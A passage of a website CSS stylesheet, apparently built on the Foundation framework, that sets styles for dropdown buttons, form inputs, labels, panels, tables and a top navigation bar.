.dropdown.button.tiny::after, .dropdown.tiny.button-project-details::after, .projects-box .text a.dropdown.tiny::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.small, .dropdown.small.button-project-details, .projects-box .text a.dropdown.small, button.dropdown.small { padding-right: 3.0625rem; }

.dropdown.button.small::after, .dropdown.small.button-project-details::after, .projects-box .text a.dropdown.small::after, button.dropdown.small::after { border-width: 0.4375rem; right: 1.3125rem; margin-top: -0.15625rem; }

.dropdown.button.small::after, .dropdown.small.button-project-details::after, .projects-box .text a.dropdown.small::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, .dropdown.large.button-project-details, .projects-box .text a.dropdown.large, button.dropdown.large { padding-right: 3.625rem; }

.dropdown.button.large::after, .dropdown.large.button-project-details::after, .projects-box .text a.dropdown.large::after, button.dropdown.large::after { border-width: 0.3125rem; right: 1.71875rem; margin-top: -0.15625rem; }

.dropdown.button.large::after, .dropdown.large.button-project-details::after, .projects-box .text a.dropdown.large::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, .dropdown.secondary.button-project-details:after, .projects-box .text a.dropdown.secondary:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.5rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.5rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.5rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.875rem; font-weight: 400; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 1rem 0; padding: 0.5625rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.875rem; height: 2.3125rem; line-height: 2.3125rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button, .postfix.button-project-details, .projects-box .text a.postfix { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button, .prefix.button-project-details, .projects-box .text a.prefix { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius, .prefix.radius.button-project-details, .projects-box .text a.prefix.radius { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.postfix.button.radius, .postfix.radius.button-project-details, .projects-box .text a.postfix.radius { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.prefix.button.round, .prefix.round.button-project-details, .projects-box .text a.prefix.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round, .postfix.round.button-project-details, .projects-box .text a.postfix.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.875rem; height: 2.3125rem; margin: 0 0 1rem 0; padding: 0.5rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.875rem; line-height: normal; padding: 0.5rem; border-radius: 0; height: 2.3125rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 3px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 1rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.125rem 0; padding: 1.25rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.1875rem; margin: 0; padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 1rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.label { display: inline-block; font-family: "Source Sans Pro", sans-serif; font-weight: 400; line-height: 1; margin-bottom: auto; position: relative; text-align: center; text-decoration: none; white-space: nowrap; padding: 0.25rem 0.5rem 0.25rem; font-size: 0.6875rem; background-color: #0172aa; color: #FFFFFF; }

.label.radius { border-radius: 3px; }

.label.round { border-radius: 1000px; }

.label.alert { background-color: #f04124; color: #FFFFFF; }

.label.warning { background-color: #f08a24; color: #FFFFFF; }

.label.success { background-color: #43AC6A; color: #FFFFFF; }

.label.secondary { background-color: #ee3527; color: #FFFFFF; }

.label.info { background-color: #a0d3e8; color: #333333; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel h1.subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #ebf8ff; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button):not(.button-project-details) { color: #0172aa; }

.panel.callout a:not(.button):not(.button-project-details):hover, .panel.callout a:not(.button):not(.button-project-details):focus { color: #016292; }

.panel.radius { border-radius: 3px; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.25rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 1rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tr th, table tr td { color: #222222; font-size: 0.875rem; padding: 0.5625rem 0.625rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.125rem; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(1, 114, 170, 0.5); box-shadow: 0 0 6px 1px rgba(1, 114, 170, 0.5); }

.th.radius { border-radius: 3px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: url("/images/top-bar-bg.png"); }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 3.125rem; z-index: 98; }

.top-bar { background: url("/images/top-bar-bg.png"); height: 3.125rem; line-height: 3.125rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.75rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar .button-project-details, .top-bar .projects-box .text a, .projects-box .text .top-bar a, .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.4125rem; padding-top: 0.4125rem; }

@media only screen and (max-width: 40em) { .top-bar .button, .top-bar .button-project-details, .top-bar .projects-box .text a, .projects-box .text .top-bar a, .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 16px; height: 3.125rem; margin: 0; }

.top-bar .name h1, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1.125rem; line-height: 3.125rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #c7c7c7; display: block; font-weight: 400; padding: 0 0.875rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #c7c7c7; display: block; font-size: 1rem; font-weight: 700; height: 3.125rem; line-height: 3.125rem; padding: 0 0.875rem; position: relative; text-transform: uppercase; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #fff; height: 34px; line-height: 33px; padding: 0 2.4375rem 0 0.875rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 0.875rem; -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: url("/images/top-bar-bg.png"); }

.top-bar.expanded .toggle-topbar a { color: #fff; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; }
  .top-bar.expanded .top-bar-section .has-dropdown:not(.moved) > ul { padding: 0; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 16px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px #1d1d1d; clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: #3a3a3a; }

.top-bar-section ul li > a { color: #c7c7c7; display: block; font-family: "Source Sans Pro", sans-serif; font-size: 1.125rem; font-weight: 300; padding-left: 0.875rem; padding: 12px 0 12px 0.875rem; text-transform: none; width: 100%; }

.top-bar-section ul li > a.button, .top-bar-section ul li > a.button-project-details, .top-bar-section ul .projects-box .text li > a, .projects-box .text .top-bar-section ul li > a, .top-bar-section ul article li > a.button-project-details, .top-bar-section ul .projects-box .text article li > a { font-size: 1.125rem; padding-left: 0.875rem; padding-right: 0.875rem; background-color: #0172aa; border-color: #fff; color: #fff; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button-project-details:hover, .top-bar-section ul .projects-box .text li > a:hover, .projects-box .text .top-bar-section ul li > a:hover, .top-bar-section ul article li > a.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a:hover, .top-bar-section ul li > a.button:focus, .top-bar-section ul li > a.button-project-details:focus, .top-bar-section ul .projects-box .text li > a:focus, .projects-box .text .top-bar-section ul li > a:focus, .top-bar-section ul article li > a.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a:focus { background-color: #015b88; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button-project-details:hover, .top-bar-section ul .projects-box .text li > a:hover, .projects-box .text .top-bar-section ul li > a:hover, .top-bar-section ul article li > a.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a:hover, .top-bar-section ul li > a.button:focus, .top-bar-section ul li > a.button-project-details:focus, .top-bar-section ul .projects-box .text li > a:focus, .projects-box .text .top-bar-section ul li > a:focus, .top-bar-section ul article li > a.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a:focus { color: #fff; }

.top-bar-section ul li > a.button.secondary, .top-bar-section ul li > a.secondary.button-project-details, .top-bar-section ul .projects-box .text li > a.secondary, .projects-box .text .top-bar-section ul li > a.secondary, .top-bar-section ul article li > a.secondary.button-project-details, .top-bar-section ul .projects-box .text article li > a.secondary { background-color: #ee3527; border-color: #cd1d10; color: #fff; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.secondary.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.secondary:hover, .projects-box .text .top-bar-section ul li > a.secondary:hover, .top-bar-section ul article li > a.secondary.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.secondary:hover, .top-bar-section ul li > a.button.secondary:focus, .top-bar-section ul li > a.secondary.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.secondary:focus, .projects-box .text .top-bar-section ul li > a.secondary:focus, .top-bar-section ul article li > a.secondary.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.secondary:focus { background-color: #cd1d10; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.secondary.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.secondary:hover, .projects-box .text .top-bar-section ul li > a.secondary:hover, .top-bar-section ul article li > a.secondary.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.secondary:hover, .top-bar-section ul li > a.button.secondary:focus, .top-bar-section ul li > a.secondary.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.secondary:focus, .projects-box .text .top-bar-section ul li > a.secondary:focus, .top-bar-section ul article li > a.secondary.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.secondary:focus { color: #fff; }

.top-bar-section ul li > a.button.success, .top-bar-section ul li > a.success.button-project-details, .top-bar-section ul .projects-box .text li > a.success, .projects-box .text .top-bar-section ul li > a.success, .top-bar-section ul article li > a.success.button-project-details, .top-bar-section ul .projects-box .text article li > a.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.success.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.success:hover, .projects-box .text .top-bar-section ul li > a.success:hover, .top-bar-section ul article li > a.success.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.success:hover, .top-bar-section ul li > a.button.success:focus, .top-bar-section ul li > a.success.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.success:focus, .projects-box .text .top-bar-section ul li > a.success:focus, .top-bar-section ul article li > a.success.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.success:focus { background-color: #368a55; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.success.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.success:hover, .projects-box .text .top-bar-section ul li > a.success:hover, .top-bar-section ul article li > a.success.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.success:hover, .top-bar-section ul li > a.button.success:focus, .top-bar-section ul li > a.success.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.success:focus, .projects-box .text .top-bar-section ul li > a.success:focus, .top-bar-section ul article li > a.success.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.success:focus { color: #fff; }

.top-bar-section ul li > a.button.alert, .top-bar-section ul li > a.alert.button-project-details, .top-bar-section ul .projects-box .text li > a.alert, .projects-box .text .top-bar-section ul li > a.alert, .top-bar-section ul article li > a.alert.button-project-details, .top-bar-section ul .projects-box .text article li > a.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.alert.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.alert:hover, .projects-box .text .top-bar-section ul li > a.alert:hover, .top-bar-section ul article li > a.alert.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.alert:hover, .top-bar-section ul li > a.button.alert:focus, .top-bar-section ul li > a.alert.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.alert:focus, .projects-box .text .top-bar-section ul li > a.alert:focus, .top-bar-section ul article li > a.alert.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.alert.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.alert:hover, .projects-box .text .top-bar-section ul li > a.alert:hover, .top-bar-section ul article li > a.alert.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.alert:hover, .top-bar-section ul li > a.button.alert:focus, .top-bar-section ul li > a.alert.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.alert:focus, .projects-box .text .top-bar-section ul li > a.alert:focus, .top-bar-section ul article li > a.alert.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.alert:focus { color: #fff; }

.top-bar-section ul li > a.button.warning, .top-bar-section ul li > a.warning.button-project-details, .top-bar-section ul .projects-box .text li > a.warning, .projects-box .text .top-bar-section ul li > a.warning, .top-bar-section ul article li > a.warning.button-project-details, .top-bar-section ul .projects-box .text article li > a.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.warning.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.warning:hover, .projects-box .text .top-bar-section ul li > a.warning:hover, .top-bar-section ul article li > a.warning.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.warning:hover, .top-bar-section ul li > a.button.warning:focus, .top-bar-section ul li > a.warning.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.warning:focus, .projects-box .text .top-bar-section ul li > a.warning:focus, .top-bar-section ul article li > a.warning.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.warning.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.warning:hover, .projects-box .text .top-bar-section ul li > a.warning:hover, .top-bar-section ul article li > a.warning.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.warning:hover, .top-bar-section ul li > a.button.warning:focus, .top-bar-section ul li > a.warning.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.warning:focus, .projects-box .text .top-bar-section ul li > a.warning:focus, .top-bar-section ul article li > a.warning.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.warning:focus { color: #fff; }

.top-bar-section ul li > a.button.info, .top-bar-section ul li > a.info.button-project-details, .top-bar-section ul .projects-box .text li > a.info, .projects-box .text .top-bar-section ul li > a.info, .top-bar-section ul article li > a.info.button-project-details, .top-bar-section ul .projects-box .text article li > a.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.info.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.info:hover, .projects-box .text .top-bar-section ul li > a.info:hover, .top-bar-section ul article li > a.info.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.info:hover, .top-bar-section ul li > a.button.info:focus, .top-bar-section ul li > a.info.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.info:focus, .projects-box .text .top-bar-section ul li > a.info:focus, .top-bar-section ul article li > a.info.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.info.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.info:hover, .projects-box .text .top-bar-section ul li > a.info:hover, .top-bar-section ul article li > a.info.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.info:hover, .top-bar-section ul li > a.button.info:focus, .top-bar-section ul li > a.info.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.info:focus, .projects-box .text .top-bar-section ul li > a.info:focus, .top-bar-section ul article li > a.info.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.info:focus { color: #fff; }

.top-bar-section ul li > button { font-size: 1.125rem; padding-left: 0.875rem; padding-right: 0.875rem; background-color: #0172aa; border-color: #fff; color: #fff; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #015b88; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #fff; }

.top-bar-section ul li > button.secondary { background-color: #ee3527; border-color: #cd1d10; color: #fff; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #cd1d10; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #fff; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #368a55; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #fff; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #cf2a0e; }

